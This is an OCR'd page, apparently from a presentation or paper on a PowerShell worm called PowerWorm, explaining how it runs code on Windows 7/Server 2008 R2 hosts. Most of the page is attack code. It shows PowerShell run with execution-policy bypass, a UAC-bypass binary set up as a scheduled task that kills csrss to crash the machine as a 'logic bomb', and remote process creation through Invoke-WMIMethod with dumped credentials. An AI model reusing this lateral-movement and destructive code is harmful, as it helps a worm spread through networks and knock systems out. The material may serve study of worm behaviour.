
Remove-PsDrive Y
Code Execution
By default in a Windows 7/Server 2008 R2 environment,
Remote Powershell isn’t enabled by default. However, other
options do exist depending on access level and GPO settings.
The worm uses two methods of code execution:
schtasks
and
Invoke-WMIMethod
(others will exist, such as Invoke-
Command). Some of the examples can be found below:
$run = "powershell -exec Bypass 
"+$profile+"\\PowerWorm.ps1"
$task = $profile+"\\bypassuac-x64.exe /C 
powershell.exe -exec Stop-Process csrss" # BSOD 
for a logic bomb
#run with dump creds
Invoke-WMIMethod -Class Win32_Process -Name 
Create -Authentication PacketPrivacy -
Computername $nethost -Credential $cred 
 -Impersonation Impersonate -ArgumentList $run